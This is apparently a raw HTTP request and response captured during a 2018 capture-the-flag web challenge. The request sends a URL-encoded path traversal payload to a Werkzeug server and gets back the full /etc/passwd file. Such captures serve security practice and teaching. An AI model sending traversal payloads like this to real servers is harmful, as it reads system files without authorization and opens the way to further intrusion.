 Request
Raw Headers Hex
GET /files/..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Host: web2.angstromctf.com:8899
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1239
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Sat, 24 Mar 2018 02:35:35 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false